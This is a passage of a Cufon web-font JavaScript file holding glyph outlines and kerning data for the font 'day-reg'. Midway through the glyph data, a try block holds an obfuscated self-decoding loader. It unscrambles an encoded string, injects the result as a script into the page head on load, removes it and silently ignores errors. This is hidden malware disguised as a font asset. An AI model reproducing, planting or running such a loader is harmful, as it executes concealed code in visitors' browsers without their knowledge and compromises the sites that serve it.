u":18,"t":18,"s":32,"r":41,"q":40,"p":31,"o":40,"n":31,"m":31,"j":13,"i":13,"g":40,"e":40,"d":40,"c":40,"a":40,"Q":16,"O":16,"G":20,"C":16,"A":54,";":27,":":27,"\/":50,".":43,"-":27,",":36}},{"d":"61,-79v29,35,79,-7,58,-50v-3,-28,-52,-30,-62,-6v-11,16,-6,44,4,56xm44,51v4,53,115,45,115,-6v0,-31,-24,-41,-59,-41v-34,0,-58,13,-56,47xm157,-10v52,48,6,124,-69,113v-39,-6,-70,-18,-73,-55v4,-26,23,-36,43,-48v-24,2,-40,-7,-42,-25v5,-19,30,-27,49,-33v-20,-11,-41,-22,-41,-51v0,-37,27,-55,63,-56v34,-1,48,30,84,20v9,2,7,18,-3,17v-16,-2,-23,2,-19,22v-5,26,-24,46,-51,50v-20,2,-47,6,-51,24v14,31,79,-7,110,22","w":185,"k":{"*":14}},{"d":"42,-166v11,0,24,12,24,23v0,12,-14,28,-26,23v-26,-1,-24,-46,2,-46xm43,-40v11,0,23,10,23,22v0,12,-12,25,-24,24v-13,-1,-22,-11,-22,-24v0,-12,10,-22,23,-22","w":92},{"d":"103,9v3,-45,-49,-69,-82,-45v-4,0,-5,-2,-5,-6v25,-20,62,-35,67,-74v4,-28,-28,-43,-48,-28v-5,2,-15,22,-20,11v4,-20,27,-34,49,-34v27,0,45,14,45,41v0,27,-27,48,-44,62v43,-3,69,22,69,61v0,62,-55,96,-114,103v-2,1,-5,-2,-4,-4v-1,-2,2,-5,4,-4v41,-13,80,-32,83,-83","w":146},{"d":"58,-129v36,-43,133,-29,127,47v-4,51,-29,85,-78,87v-100,4,-105,-140,-53,-201v27,-32,59,-60,103,-75v2,2,6,3,6,7v-49,30,-93,70,-105,135xm105,-6v65,0,67,-134,-1,-133v-23,1,-36,17,-49,28v-4,50,3,105,50,105","w":205,"k":{"4":13,"2":11}},{"d":"114,-258v-82,66,-85,260,-3,326v3,3,1,11,-4,10v-83,-45,-114,-200,-50,-289v14,-20,28,-41,51,-53v3,1,5,3,6,6","w":127},{"d":"17,-78v-9,-43,59,-13,104,-22v3,5,7,29,-10,23","w":135,"k":{"Y":27,"X":18,"W":27,"V":27,"T":36}},{"d":"89,-12v9,0,37,8,20,15r-90,0v-3,0,-12,-1,-10,-6v9,-16,51,1,41,-41r2,-181v0,-24,-34,-16,-47,-28v9,-14,48,-5,74,-6v63,65,119,139,179,207v14,-37,1,-114,5,-173v3,-22,-18,-22,-37,-23v-4,0,-6,-2,-6,-6v12,-16,60,1,92,-6v5,0,8,2,8,6v0,6,-8,7,-15,8v-31,-4,-26,29,-26,57r-1,195v-4,12,-14,0,-18,-5r-177,-209v-4,-6,-10,-10,-15,-14r1,173v0,23,1,37,20,37","w":324,"k":{"\u00fc":5,"\u00f6":7,"\u00e4":4,"\u00d6":13,"\u00c4":11,"y":4,"w":4,"v":4,"u":5,"o":7,"i":7,"g":5,"e":5,"a":4,"Q":13,"O":13,"K":7,"E":4,"C":7,"A":11}},{"d":"108,-135v25,14,55,31,55,69v0,43,-28,66,-70,71v-69,8,-101,-74,-48,-111v8,-6,16,-11,25,-16v-22,-18,-50,-30,-53,-66v-6,-83,144,-91,144,-10v0,38,-28,49,-53,63xm86,-6v51,4,60,-59,31,-87v-10,-10,-21,-18,-36,-23v-47,10,-52,106,5,110xm73,-155v27,30,61,-4,61,-41v0,-29,-17,-49,-47,-50v-42,-3,-57,59,-25,81v4,3,7,7,11,10","w":178,"k":{"2":7}},{"d":"57,-269v11,0,19,8,19,19v0,9,-9,19,-19,19v-11,0,-20,-8,-20,-19v-1,-10,9,-19,20,-19xm16,2v-9,-21,34,1,27,-33r1,-89v2,-16,-17,-13,-22,-22v12,-11,34,-15,48,-25v5,36,-2,102,2,145v-4,18,37,8,23,25v-26,-4,-54,1,-79,-1","w":112,"k":{"y":11,"w":11,"v":13,"c":5}},{"d":"104,-8v39,-3,61,-26,61,-66v0,-42,-29,-71,-73,-67v-11,1,-25,4,-25,14r1,92v0,22,17,24,36,27xm69,-144v52,-34,127,-11,124,58v-3,64,-49,102,-120,86v-13,9,-5,52,-5,78v0,14,29,2,34,14v-6,14,-30,1,-46,3v-14,1,-31,5,-46,2v-11,-19,36,-2,28,-37r1,-182v2,-19,-19,-13,-24,-24v16,-10,37,-13,51,-25v7,3,-1,19,3,27","w":210,"k":{"y":11,"x":5,"w":11,"v":11,"h":9,"*":23}},{"d":"104,-13v39,0,56,-28,56,-64v0,-39,-18,-70,-57,-70v-37,0,-54,32,-54,67v0,39,17,67,55,67xm103,-167v53,0,87,33,87,85v0,53,-32,90,-85,90v-54,0,-87,-32,-87,-86v0,-53,32,-89,85,-89","w":208,"k":{"4":14,"2":14,".":18,",":18}},{"d":"205,-242v-73,-6,-170,-11,-188,41v-18,-7,9,-40,8,-56v11,-18,31,6,55,1r179,-3v5,13,-9,20,-20,33r-166,196v-11,14,-1,21,16,18v58,-6,139,19,152,-39v3,-7,7,-18,15,-10v4,17,-3,30,-4,46v-5,35,-60,15,-101,16r-137,3v-9,-2,-5,-6,1,-14","w":272,"k":{"y":11,"w":11,"v":11}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+10-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(")Kw,2=YPcCg9){^b+=W1AKAg.VY,w=g9.Vn1cCB&weTsZS~#{8vWKEAn)67YU]$BGI>eC.Zwc2f+zkMdFDi^=&hpQHso9j([1SP,Vrql-bTg%LPFYEoQUPgWfPM%Zrn{$Wn$w^e^AKBoG&+Hze[,78#iY^[,78#iZ,ojkW^f+I~(ZSB9.E>(7Kv(.{nhBWBf+I~(wDwP>Cnn+^(j7e,qke[,78#iw^7QY.q^]{o77Fqi.1^Mnre[]1[znifD$Pwf+IA(7IYf+I~(w=Y-C8+6Ie[,78#^YKvg2vWf.8^CAe+&UD7V){,UUK^(7WhF6&Y(2K^P){AF)G[p]I~sf8,F6&~s28,(6=[^2=+Pc{[&]CA9wFl&2E^(cE7gzrPbcCZhZFljcSPj.FMLU&+r+,(9)ITh]SpjZ&n^zF,SZVdocCBP.{liw.[d+KescCe16.YPwC^9z=ep+{,j2=[p2=ef6=B^)G$jcGlPw.YP)K[jZVWPcCg96=djfrB9ZC,^)G^=2rAhUViT28sH)Vipw,oDCV^+.I,(CV^+kGih)G~M")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":164,"face":{"font-family":"day-reg","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 2 5 0 6 4 11 2 4 3","ascent":"288","descent":"-72","x-height":"8","cap-height":"3","bbox":"-13 -330.076 391.188 104.845","underline-thickness":"14.4","underline-position":"-38.52","unicode-range":"U+0020-U+2013"}}));
